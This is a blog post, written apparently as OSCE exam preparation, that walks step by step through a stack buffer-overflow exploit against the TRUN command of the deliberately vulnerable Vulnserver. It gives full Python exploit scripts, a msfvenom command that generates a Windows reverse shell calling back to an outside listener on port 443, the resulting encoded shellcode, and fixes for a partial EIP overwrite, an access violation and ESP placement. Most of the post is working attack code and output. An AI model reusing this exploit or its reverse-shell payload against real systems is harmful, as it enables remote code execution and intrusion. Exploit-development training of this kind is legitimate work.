Hello everyone, this post is the first of a series that I’m going to dedicate to Exploit Development.
Right now I just finished the OSCE certification labs and I’m preparing the exam. I think that is a good idea to do as many Vulnserver challenges as I can to improve my skills.
If you don’t know what is Vulnserver, you can read a quick introduction of what it is and how you can use it here:
In this post I will cover the TRUN function exploitation, but we are not going to follow the standard process. I’m going to explain all the process step by step, but we are going to do it in a hard way. These are the tricks that you will learn:
- How to do a partial EIP overwrite (the initial JMP that we are going to use contains a null byte).
- Access violation of an AND instruction, how to identify the problem and how to solve it.
- When EIP and ESP are really close in memory location, our shellcode won’t work. How to detect that and fix it.
Let’s start the process. First things first, we attach the process to our favorite debugger:

Let’s fuzz this part of the program. To do it I’m going to use a Boofuzz python script. I explained in this blog post how to create this script step by step:
We start fuzzing it, and after some requests, we see that we managed to crash the program:

And we now that the request that crashed it was:

So we can replicate the crash with this python script:
#!/usr/bin/python
import socket
import os
import sys
crash = "A" * 5000
buffer="TRUN /.:/"
buffer+= crash + "\r\n"
print "[*] Sending exploit!"
expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("192.168.1.99", 9999))
expl.send(buffer)
expl.close()We launch the script and we see that we overwrite EIP with 4 A’s:

Now we need to identify which of the 5000 characters are the ones overwriting EIP.
To do that we need to generate a unique string. Kali has a tool named msf-pattern_create that is made for this purpose.
root@kali:~/Documents/Certifications/OSCE/Vulnserver/1_TRUN# msf-pattern_create -l 5000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2A...k5GkWe remove the 5000 A’s and we put this string instead.
The application crashes again, but this time we are overwritten EIP with other values:

Let’s use msf-pattern-offset to identify where are this values in our previous string:
root@kali:~/Documents/Certifications/OSCE/Vulnserver/1_TRUN# msf-pattern_offset -l 5000 -q "386F4337"
[*] Exact match at offset 2003Let’s modify our script, to verify that we didn’t make any mistake. Let’s overwrite EIP with 4 B’s.
crash = "A" * 2003 + "B" * 4 + "C" * 2903And we got 4 B’s in EIP:

Another important thing that we can see, is that our C string it’s located in ESP. So if we overwrite EIP with a JMP ESP or CALL ESP instruction we should be able to jump to that memory section.
Other option is to jump to EAX, so to make it more interesting, let’s go that way. 🙂
I’ve found 2 JMP EAX in 2 places, the first one is in the DLL of the program essfunc.dll and it doesn’t contain null bytes
#62501084 FFD0 CALL EAXThe second one is located in vulnserver.exe but it contains a null byte.
#00402D7B \. FFE0 JMP EAXI’m doing this as an exam preparation, so I choose the difficult way again!
Trick 1. Partial EIP overwrite

Let’s try a partial overwrite of EIP, so we erase the last byte of EIP, and the last part of our payload:
crash = "\xCC" * 2001 + "\x7B\x2D\x40"
buffer="TRUN A/.:A/"
buffer+= crashWe launch the script, we put a breakpoint in the JMP EAX, and we reach the breakpoint so it works:
Trick 2. Access violation issue
When we let our jump run, we are going to jump to EAX, but a few instructions later we are going to find the following problem:

The following instruction is causing an access violation, it may be related with the value of EDI that is zero.
017FF204 202F AND BYTE PTR DS:[EDI],CHThe instruction that causes the crash is \x20\x2F that in ascii is: ” /”
We have control of it. Let’s try to modify it for: ” A/”
Now it’s crashing again, but in the next instruction. I’m going to do a small modification to see if the crashes stops:
crash = "\xCC" * 2001 + "\x7B\x2D\x40"
buffer="TRUN A/.:A/"
buffer+= crashFinally with our partial EIP overwrite we reached the “\xCC” shellcode zone.

Now it’s the moment to generate a reverse shell shellcode.
I generate a standard msfvenom reverse shell with 00 as a null byte bad character:
root@kali:~/Documents/Certifications/OSCE/Vulnserver/1_TRUN# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.88 LPORT=443 -f py -b "\x00" | sed 's/buf/shellcode/g'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1684 bytes
shellcode = ""
shellcode += "\xbf\xa9\xa1\x85\x71\xdb\xdb\xd9\x74\x24\xf4\x58\x29"
shellcode += "\xc9\xb1\x52\x31\x78\x12\x83\xe8\xfc\x03\xd1\xaf\x67"
shellcode += "\x84\xdd\x58\xe5\x67\x1d\x99\x8a\xee\xf8\xa8\x8a\x95"
shellcode += "\x89\x9b\x3a\xdd\xdf\x17\xb0\xb3\xcb\xac\xb4\x1b\xfc"
shellcode += "\x05\x72\x7a\x33\x95\x2f\xbe\x52\x15\x32\x93\xb4\x24"
shellcode += "\xfd\xe6\xb5\x61\xe0\x0b\xe7\x3a\x6e\xb9\x17\x4e\x3a"
shellcode += "\x02\x9c\x1c\xaa\x02\x41\xd4\xcd\x23\xd4\x6e\x94\xe3"
shellcode += "\xd7\xa3\xac\xad\xcf\xa0\x89\x64\x64\x12\x65\x77\xac"
shellcode += "\x6a\x86\xd4\x91\x42\x75\x24\xd6\x65\x66\x53\x2e\x96"
shellcode += "\x1b\x64\xf5\xe4\xc7\xe1\xed\x4f\x83\x52\xc9\x6e\x40"
shellcode += "\x04\x9a\x7d\x2d\x42\xc4\x61\xb0\x87\x7f\x9d\x39\x26"
shellcode += "\xaf\x17\x79\x0d\x6b\x73\xd9\x2c\x2a\xd9\x8c\x51\x2c"
shellcode += "\x82\x71\xf4\x27\x2f\x65\x85\x6a\x38\x4a\xa4\x94\xb8"
shellcode += "\xc4\xbf\xe7\x8a\x4b\x14\x6f\xa7\x04\xb2\x68\xc8\x3e"
shellcode += "\x02\xe6\x37\xc1\x73\x2f\xfc\x95\x23\x47\xd5\x95\xaf"
shellcode += "\x97\xda\x43\x7f\xc7\x74\x3c\xc0\xb7\x34\xec\xa8\xdd"
shellcode += "\xba\xd3\xc9\xde\x10\x7c\x63\x25\xf3\x43\xdc\x24\x5b"
shellcode += "\x2c\x1f\x26\x5a\x17\x96\xc0\x36\x77\xff\x5b\xaf\xee"
shellcode += "\x5a\x17\x4e\xee\x70\x52\x50\x64\x77\xa3\x1f\x8d\xf2"
shellcode += "\xb7\xc8\x7d\x49\xe5\x5f\x81\x67\x81\x3c\x10\xec\x51"
shellcode += "\x4a\x09\xbb\x06\x1b\xff\xb2\xc2\xb1\xa6\x6c\xf0\x4b"
shellcode += "\x3e\x56\xb0\x97\x83\x59\x39\x55\xbf\x7d\x29\xa3\x40"
shellcode += "\x3a\x1d\x7b\x17\x94\xcb\x3d\xc1\x56\xa5\x97\xbe\x30"
shellcode += "\x21\x61\x8d\x82\x37\x6e\xd8\x74\xd7\xdf\xb5\xc0\xe8"
shellcode += "\xd0\x51\xc5\x91\x0c\xc2\x2a\x48\x95\xf2\x60\xd0\xbc"
shellcode += "\x9a\x2c\x81\xfc\xc6\xce\x7c\xc2\xfe\x4c\x74\xbb\x04"
shellcode += "\x4c\xfd\xbe\x41\xca\xee\xb2\xda\xbf\x10\x60\xda\x95"Trick 3. EIP/ESP too close
After adding the shellcode to the script I thought that I was going to receive my reverse shell but wasn’t working. I made this screenshot of the registers before the first line of our reverse shell is executed:

In the image above you can see that ESP value is 017EF9D4 and EIP is 017EF219. That means that there is 7BB of difference between them. EIP can be overwritten and the exploit may not work.
To fix this I want to do a move of another register to ESP. I choose ECX because it’s in a middle memory address and also it’s fair away enough of EIP.
So before our shellcode I do:
MOV ESP, ECX
“\x8B\xE1”
I add this small fix to the final python script:
#!/usr/bin/python
# Author: Xavi Bel
# Website: xavibel.com
# Date: 24/06/2019
# Vulnserver TRUN - new method
import socket
import os
import sys
# Reverse TCP shell to port 443
# Payload size: 351 bytes
shellcode = ""
shellcode += "\xdb\xc5\xbf\xfb\xf5\x89\x96\xd9\x74\x24\xf4\x5b\x2b"
shellcode += "\xc9\xb1\x52\x31\x7b\x17\x83\xc3\x04\x03\x80\xe6\x6b"
shellcode += "\x63\x8a\xe1\xee\x8c\x72\xf2\x8e\x05\x97\xc3\x8e\x72"
shellcode += "\xdc\x74\x3f\xf0\xb0\x78\xb4\x54\x20\x0a\xb8\x70\x47"
shellcode += "\xbb\x77\xa7\x66\x3c\x2b\x9b\xe9\xbe\x36\xc8\xc9\xff"
shellcode += "\xf8\x1d\x08\xc7\xe5\xec\x58\x90\x62\x42\x4c\x95\x3f"
shellcode += "\x5f\xe7\xe5\xae\xe7\x14\xbd\xd1\xc6\x8b\xb5\x8b\xc8"
shellcode += "\x2a\x19\xa0\x40\x34\x7e\x8d\x1b\xcf\xb4\x79\x9a\x19"
shellcode += "\x85\x82\x31\x64\x29\x71\x4b\xa1\x8e\x6a\x3e\xdb\xec"
shellcode += "\x17\x39\x18\x8e\xc3\xcc\xba\x28\x87\x77\x66\xc8\x44"
shellcode += "\xe1\xed\xc6\x21\x65\xa9\xca\xb4\xaa\xc2\xf7\x3d\x4d"
shellcode += "\x04\x7e\x05\x6a\x80\xda\xdd\x13\x91\x86\xb0\x2c\xc1"
shellcode += "\x68\x6c\x89\x8a\x85\x79\xa0\xd1\xc1\x4e\x89\xe9\x11"
shellcode += "\xd9\x9a\x9a\x23\x46\x31\x34\x08\x0f\x9f\xc3\x6f\x3a"
shellcode += "\x67\x5b\x8e\xc5\x98\x72\x55\x91\xc8\xec\x7c\x9a\x82"
shellcode += "\xec\x81\x4f\x04\xbc\x2d\x20\xe5\x6c\x8e\x90\x8d\x66"
shellcode += "\x01\xce\xae\x89\xcb\x67\x44\x70\x9c\x47\x31\x7b\x04"
shellcode += "\x20\x40\x7b\xb5\x0b\xcd\x9d\xdf\x7b\x98\x36\x48\xe5"
shellcode += "\x81\xcc\xe9\xea\x1f\xa9\x2a\x60\xac\x4e\xe4\x81\xd9"
shellcode += "\x5c\x91\x61\x94\x3e\x34\x7d\x02\x56\xda\xec\xc9\xa6"
shellcode += "\x95\x0c\x46\xf1\xf2\xe3\x9f\x97\xee\x5a\x36\x85\xf2"
shellcode += "\x3b\x71\x0d\x29\xf8\x7c\x8c\xbc\x44\x5b\x9e\x78\x44"
shellcode += "\xe7\xca\xd4\x13\xb1\xa4\x92\xcd\x73\x1e\x4d\xa1\xdd"
shellcode += "\xf6\x08\x89\xdd\x80\x14\xc4\xab\x6c\xa4\xb1\xed\x93"
shellcode += "\x09\x56\xfa\xec\x77\xc6\x05\x27\x3c\xf6\x4f\x65\x15"
shellcode += "\x9f\x09\xfc\x27\xc2\xa9\x2b\x6b\xfb\x29\xd9\x14\xf8"
shellcode += "\x32\xa8\x11\x44\xf5\x41\x68\xd5\x90\x65\xdf\xd6\xb0"
# Notes:
# TRUN A/.:A/ - 2 A's added - Avoid Access Violation Issue
# 8BE1 - MOV ESP,ECX - Fix EIP/ESP issue
# 00402D7B - JMP EAX - EIP overwrite
crash = "\x8B\xE1" + "\x90" * 48 + shellcode + "\x90" * 1600 + "\x7B\x2D\x40"
buffer="TRUN A/.:A/"
buffer+= crash
print "[*] Sending exploit!"
expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("192.168.1.99", 9999))
expl.send(buffer)
expl.close()https://github.com/socket8088/Vulnserver/blob/master/TRUN/EXP-TRUN.py

Now our exploit it’s completed, we run it and we receive our shell 🙂

Thanks for this helpful article. One question though, why do we need to do partial overwrite of EIP? Instead of doing “jmp call [reg+offset]” method? I’m new with pentesting and exploit development so please treat me as a 1st grader.
Sorry typo, I meant:
jmp [reg+offset]
Hello Merrell,
Sorry for the late answer, I just wrote another way to the JMP just for learning purposes, just to show that sometimes with a partial write of EIP is enough. 🙂
Of course that you can do it as you say!
Xavi